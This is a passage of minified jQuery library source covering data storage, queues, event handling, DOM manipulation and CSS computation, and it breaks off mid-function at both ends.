r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(O,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:H.test(e)?JSON.parse(e):e)}(n)}catch(e){}L.set(e,t,n)}else n=void 0;return n}jQuery.extend({hasData:function(e){return L.hasData(e)||q.hasData(e)},data:function(e,t,n){return L.access(e,t,n)},removeData:function(e,t){L.remove(e,t)},_data:function(e,t,n){return q.access(e,t,n)},_removeData:function(e,t){q.remove(e,t)}}),jQuery.fn.extend({data:function(e,t){var n,r,o,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(o=L.get(i),1===i.nodeType&&!q.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=camelCase(r.slice(5)),dataAttr(i,r,o[r]));q.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){L.set(this,e)})):access(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=L.get(i,e))||void 0!==(n=dataAttr(i,e))?n:void 0;this.each((function(){L.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){L.remove(this,e)}))}}),jQuery.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=q.get(e,t),n&&(!r||Array.isArray(n)?r=q.access(e,t,jQuery.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=jQuery.queue(e,t),r=n.length,o=n.shift(),i=jQuery._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){jQuery.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return q.get(e,n)||q.access(e,n,{empty:jQuery.Callbacks("once memory").add((function(){q.remove(e,[t+"queue",n])}))})}}),jQuery.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?jQuery.queue(this[0],e):void 0===t?this:this.each((function(){var n=jQuery.queue(this,e,t);jQuery._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&jQuery.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){jQuery.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=jQuery.Deferred(),i=this,a=this.length,resolve=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=q.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(resolve));return resolve(),o.promise(t)}});var M=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,F=new RegExp("^(?:([+-])=|)("+M+")([a-z%]*)$","i"),z=["Top","Right","Bottom","Left"],I=v.documentElement,isAttached=function(e){return jQuery.contains(e.ownerDocument,e)},R={composed:!0};I.getRootNode&&(isAttached=function(e){return jQuery.contains(e.ownerDocument,e)||e.getRootNode(R)===e.ownerDocument});var isHiddenWithinTree=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&isAttached(e)&&"none"===jQuery.css(e,"display")};function adjustCSS(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return jQuery.css(e,t,"")},u=s(),l=n&&n[3]||(jQuery.cssNumber[t]?"":"px"),c=e.nodeType&&(jQuery.cssNumber[t]||"px"!==l&&+u)&&F.exec(jQuery.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)jQuery.style(e,t,c+l),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),c/=i;c*=2,jQuery.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=o)),o}var W={};function getDefaultDisplay(e){var t,n=e.ownerDocument,r=e.nodeName,o=W[r];return o||(t=n.body.appendChild(n.createElement(r)),o=jQuery.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),W[r]=o,o)}function showHide(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=q.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&isHiddenWithinTree(r)&&(o[i]=getDefaultDisplay(r))):"none"!==n&&(o[i]="none",q.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}jQuery.fn.extend({show:function(){return showHide(this,!0)},hide:function(){return showHide(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){isHiddenWithinTree(this)?jQuery(this).show():jQuery(this).hide()}))}});var B,$,_=/^(?:checkbox|radio)$/i,U=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,X=/^$|^module$|\/(?:java|ecma)script/i;B=v.createDocumentFragment().appendChild(v.createElement("div")),($=v.createElement("input")).setAttribute("type","radio"),$.setAttribute("checked","checked"),$.setAttribute("name","t"),B.appendChild($),m.checkClone=B.cloneNode(!0).cloneNode(!0).lastChild.checked,B.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!B.cloneNode(!0).lastChild.defaultValue,B.innerHTML="<option></option>",m.option=!!B.lastChild;var V={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function getAll(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&nodeName(e,t)?jQuery.merge([e],n):n}function setGlobalEval(e,t){for(var n=0,r=e.length;n<r;n++)q.set(e[n],"globalEval",!t||q.get(t[n],"globalEval"))}V.tbody=V.tfoot=V.colgroup=V.caption=V.thead,V.th=V.td,m.option||(V.optgroup=V.option=[1,"<select multiple='multiple'>","</select>"]);var G=/<|&#?\w+;/;function buildFragment(e,t,n,r,o){for(var i,a,s,u,l,c,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===toType(i))jQuery.merge(d,i.nodeType?[i]:i);else if(G.test(i)){for(a=a||f.appendChild(t.createElement("div")),s=(U.exec(i)||["",""])[1].toLowerCase(),u=V[s]||V._default,a.innerHTML=u[1]+jQuery.htmlPrefilter(i)+u[2],c=u[0];c--;)a=a.lastChild;jQuery.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(i));for(f.textContent="",p=0;i=d[p++];)if(r&&jQuery.inArray(i,r)>-1)o&&o.push(i);else if(l=isAttached(i),a=getAll(f.appendChild(i),"script"),l&&setGlobalEval(a),n)for(c=0;i=a[c++];)X.test(i.type||"")&&n.push(i);return f}var Y=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return!0}function returnFalse(){return!1}function expectSync(e,t){return e===function(){try{return v.activeElement}catch(e){}}()==("focus"===t)}function on(e,t,n,r,o,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)on(e,s,n,r,t[s],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=returnFalse;else if(!o)return e;return 1===i&&(a=o,o=function(e){return jQuery().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=jQuery.guid++)),e.each((function(){jQuery.event.add(this,t,o,r,n)}))}function leverageNative(e,t,n){n?(q.set(e,t,!1),jQuery.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=q.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(jQuery.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=s.call(arguments),q.set(this,t,i),r=n(this,t),this[t](),i!==(o=q.get(this,t))||r?q.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else i.length&&(q.set(this,t,{value:jQuery.event.trigger(jQuery.extend(i[0],jQuery.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===q.get(e,t)&&jQuery.event.add(e,t,returnTrue)}jQuery.event={global:{},add:function(e,t,n,r,o){var i,a,s,u,l,c,f,d,p,h,g,m=q.get(e);if(acceptData(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&jQuery.find.matchesSelector(I,o),n.guid||(n.guid=jQuery.guid++),(u=m.events)||(u=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return void 0!==jQuery&&jQuery.event.triggered!==t.type?jQuery.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(E)||[""]).length;l--;)p=g=(s=Y.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=jQuery.event.special[p]||{},p=(o?f.delegateType:f.bindType)||p,f=jQuery.event.special[p]||{},c=jQuery.extend({type:p,origType:g,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&jQuery.expr.match.needsContext.test(o),namespace:h.join(".")},i),(d=u[p])||((d=u[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,c):d.push(c),jQuery.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,l,c,f,d,p,h,g,m=q.hasData(e)&&q.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(E)||[""]).length;l--;)if(p=g=(s=Y.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=jQuery.event.special[p]||{},d=u[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=d.length;i--;)c=d[i],!o&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(d.splice(i,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||jQuery.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)jQuery.event.remove(e,p+t[l],n,r,!0);jQuery.isEmptyObject(u)&&q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),u=jQuery.event.fix(e),l=(q.get(this,"events")||Object.create(null))[u.type]||[],c=jQuery.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(a=jQuery.event.handlers.call(this,u,l),t=0;(o=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(r=((jQuery.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?jQuery(o,this).index(l)>-1:jQuery.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(jQuery.Event.prototype,e,{enumerable:!0,configurable:!0,get:isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[jQuery.expando]?e:new jQuery.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return _.test(t.type)&&t.click&&nodeName(t,"input")&&leverageNative(t,"click",returnTrue),!1},trigger:function(e){var t=this||e;return _.test(t.type)&&t.click&&nodeName(t,"input")&&leverageNative(t,"click"),!0},_default:function(e){var t=e.target;return _.test(t.type)&&t.click&&nodeName(t,"input")&&q.get(t,"click")||nodeName(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},jQuery.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},jQuery.Event=function(e,t){if(!(this instanceof jQuery.Event))return new jQuery.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?returnTrue:returnFalse,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&jQuery.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[jQuery.expando]=!0},jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},jQuery.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},jQuery.event.addProp),jQuery.each({focus:"focusin",blur:"focusout"},(function(e,t){jQuery.event.special[e]={setup:function(){return leverageNative(this,e,expectSync),!1},trigger:function(){return leverageNative(this,e),!0},_default:function(t){return q.get(t.target,e)},delegateType:t}})),jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){jQuery.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||jQuery.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),jQuery.fn.extend({on:function(e,t,n,r){return on(this,e,t,n,r)},one:function(e,t,n,r){return on(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,jQuery(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=returnFalse),this.each((function(){jQuery.event.remove(this,e,n,t)}))}});var Q=/<script|<style|<link/i,J=/checked\s*(?:[^=]|=\s*.checked.)/i,K=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function manipulationTarget(e,t){return nodeName(e,"table")&&nodeName(11!==t.nodeType?t:t.firstChild,"tr")&&jQuery(e).children("tbody")[0]||e}function disableScript(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function restoreScript(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function cloneCopyEvent(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(q.hasData(e)&&(s=q.get(e).events))for(o in q.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)jQuery.event.add(t,o,s[o][n]);L.hasData(e)&&(i=L.access(e),a=jQuery.extend({},i),L.set(t,a))}}function fixInput(e,t){var n=t.nodeName.toLowerCase();"input"===n&&_.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function domManip(e,t,n,r){t=u(t);var o,i,a,s,l,c,f=0,d=e.length,p=d-1,h=t[0],g=isFunction(h);if(g||d>1&&"string"==typeof h&&!m.checkClone&&J.test(h))return e.each((function(o){var i=e.eq(o);g&&(t[0]=h.call(this,o,i.html())),domManip(i,t,n,r)}));if(d&&(i=(o=buildFragment(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=jQuery.map(getAll(o,"script"),disableScript)).length;f<d;f++)l=o,f!==p&&(l=jQuery.clone(l,!0,!0),s&&jQuery.merge(a,getAll(l,"script"))),n.call(e[f],l,f);if(s)for(c=a[a.length-1].ownerDocument,jQuery.map(a,restoreScript),f=0;f<s;f++)l=a[f],X.test(l.type||"")&&!q.access(l,"globalEval")&&jQuery.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?jQuery._evalUrl&&!l.noModule&&jQuery._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):DOMEval(l.textContent.replace(K,""),l,c))}return e}function remove(e,t,n){for(var r,o=t?jQuery.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||jQuery.cleanData(getAll(r)),r.parentNode&&(n&&isAttached(r)&&setGlobalEval(getAll(r,"script")),r.parentNode.removeChild(r));return e}jQuery.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),u=isAttached(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||jQuery.isXMLDoc(e)))for(a=getAll(s),r=0,o=(i=getAll(e)).length;r<o;r++)fixInput(i[r],a[r]);if(t)if(n)for(i=i||getAll(e),a=a||getAll(s),r=0,o=i.length;r<o;r++)cloneCopyEvent(i[r],a[r]);else cloneCopyEvent(e,s);return(a=getAll(s,"script")).length>0&&setGlobalEval(a,!u&&getAll(e,"script")),s},cleanData:function(e){for(var t,n,r,o=jQuery.event.special,i=0;void 0!==(n=e[i]);i++)if(acceptData(n)){if(t=n[q.expando]){if(t.events)for(r in t.events)o[r]?jQuery.event.remove(n,r):jQuery.removeEvent(n,r,t.handle);n[q.expando]=void 0}n[L.expando]&&(n[L.expando]=void 0)}}}),jQuery.fn.extend({detach:function(e){return remove(this,e,!0)},remove:function(e){return remove(this,e)},text:function(e){return access(this,(function(e){return void 0===e?jQuery.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return domManip(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||manipulationTarget(this,e).appendChild(e)}))},prepend:function(){return domManip(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=manipulationTarget(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return domManip(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return domManip(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(jQuery.cleanData(getAll(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return jQuery.clone(this,e,t)}))},html:function(e){return access(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Q.test(e)&&!V[(U.exec(e)||["",""])[1].toLowerCase()]){e=jQuery.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(jQuery.cleanData(getAll(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return domManip(this,arguments,(function(t){var n=this.parentNode;jQuery.inArray(this,e)<0&&(jQuery.cleanData(getAll(this)),n&&n.replaceChild(t,this))}),e)}}),jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){jQuery.fn[e]=function(e){for(var n,r=[],o=jQuery(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),jQuery(o[a])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var Z=new RegExp("^("+M+")(?!px)[a-z%]+$","i"),ee=/^--/,getStyles=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},swap=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},te=new RegExp(z.join("|"),"i"),ne=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g");function curCSS(e,t,n){var r,o,i,a,s=ee.test(t),u=e.style;return(n=n||getStyles(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ne,"$1")||void 0),""!==a||isAttached(e)||(a=jQuery.style(e,t)),!m.pixelBoxStyles()&&Z.test(a)&&te.test(t)&&(r=u.width,o=u.minWidth,i=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=o,u.maxWidth=i)),void 0!==a?a+"":a}function addGetHookIf(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function computeStyleTests(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",I.appendChild(s).appendChild(u);var i=r.getComputedStyle(u);e="1%"!==i.top,a=12===roundPixelMeasures(i.marginLeft),u.style.right="60%",o=36===roundPixelMeasures(i.right),t=36===roundPixelMeasures(i.width),u.style.position="absolute",n=12===roundPixelMeasures(u.offsetWidth/3),I.removeChild(s),u=null}}function roundPixelMeasures(e){return Math.round(parseFloat(e))}var e,t,n,o,i,a,s=v.createElement("div"),u=v.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===u.style.backgroundClip,jQuery.extend(m,{boxSizingReliable:function(){return computeStyleTests(),t},pixelBoxStyles:function(){return computeStyleTests(),o},pixelPosition:function(){return computeStyleTests(),e},reliableMarginLeft:function(){return computeStyleTests(),a},scrollboxSize:function(){return computeStyleTests(),n},reliableTrDimensions:function(){var e,t,n,o;return null==i&&(e=v.createElement("table"),t=v.createElement("tr"),n=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",I.appendChild(e).appendChild(t).appendChild(n),o=r.getComputedStyle(t),i=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,I.removeChild(e)),i}}))}();var re=["Webkit","Moz","ms"],oe=v.createElement("div").style,ie={};function finalPropName(e){var t=jQuery.cssProps[e]||ie[e];return t||(e in oe?e:ie[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=re.length;n--;)if((e=re[n]+t)in oe)return e}(e)||e)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ue={letterSpacing:"0",fontWeight:"400"};function setPositiveNumber(e,t,n){var r=F.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function boxModelAdjustment(e,t,n,r,o,i){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=jQuery.css(e,n+z[a],!0,o)),r?("content"===n&&(u-=jQuery.css(e,"padding"+z[a],!0,o)),"margin"!==n&&(u-=jQuery.css(e,"border"+z[a]+"Width",!0,o))):(u+=jQuery.css(e,"padding"+z[a],!0,o),"padding"!==n?u+=jQuery.css(e,"border"+z[a]+"Width",!0,o):s+=jQuery.css(e,"border"+z[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function getWidthOrHeight(e,t,n){var r=getStyles(e),o=(!m.boxSizingReliable()||n)&&"border-box"===jQuery.css(e,"boxSizing",!1,r),i=o,a=curCSS(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Z.test(a)){if(!n)return a;a="auto"}return(!m.boxSizingReliable()&&o||!m.reliableTrDimensions()&&nodeName(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===jQuery.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===jQuery.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+boxModelAdjustment(e,t,n||(o?"border":"content"),i,r,a)+"px"}function Tween(e,t,n,r,o){return new Tween.prototype.init(e,t,n,r,o)}jQuery.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=curCSS(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,s=camelCase(t),u=ee.test(t),l=e.style;if(u||(t=finalPropName(s)),a=jQuery.cssHooks[t]||jQuery.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:l[t];"string"===(i=typeof n)&&(o=F.exec(n))&&o[1]&&(n=adjustCSS(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||u||(n+=o&&o[3]||(jQuery.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,a,s=camelCase(t);return ee.test(t)||(t=finalPropName(s)),(a=jQuery.cssHooks[t]||jQuery.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=curCSS(e,t,r)),"normal"===o&&t in ue&&(o=ue[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),jQuery.each(["height","width"],(function(e,t){jQuery.cssHooks[t]={get:function(e,n,r){if(n)return!ae.test(jQuery.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?getWidthOrHeight(e,t,r):swap(e,se,(function(){return getWidthOrHeight(e,t,r)}))},set:function(e,n,r){var o,i=getStyles(e),a=!m.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===jQuery.css(e,"boxSizing",!1,i),u=r?boxModelAdjustment(e,t,r,s,i):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-boxModelAdjustment(e,t,"border",!1,i)-.5)),u&&(o=F.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=jQuery.css(e,t)),setPositiveNumber(0,n,u)}}})),jQuery.cssHooks.marginLeft=addGetHookIf(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(curCSS(e,"marginLeft"))||e.getBoundingClientRect().left-swap(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),jQuery.each({margin:"",padding:"",border:"Width"},(function(e,t){jQuery.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+z[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(jQuery.cssHooks[e+t].set=setPositiveNumber)})),jQuery.fn.extend({css:function(e,t){return access(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=getStyles(e),o=t.length;a<o;a++)i[t[a]]=jQuery.css(e,t[a],!1,r);return i}return void 0!==n?jQuery.style(e,t,n):jQuery.css(e,t)}),e,t,arguments.length>1)}}),jQuery.Tween=Tween,Tween.prototype={constructor:Tween,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||jQuery.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(jQuery.cssNumber[n]?"":"px")},cur:function(){var e=Tween.propHooks[this.prop];return e&&e.get?e.get(this):Tween.propHooks._default.get(this)},run:function(e){var t,n=Tween.propHooks[this.prop];return this.options.duration?this.pos=t=jQuery.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Tween.propHooks._default.set(this),this}},Tween.prototype.init.prototype=Tween.prototype,Tween.propHooks={_default:{get:function(e){var t;return 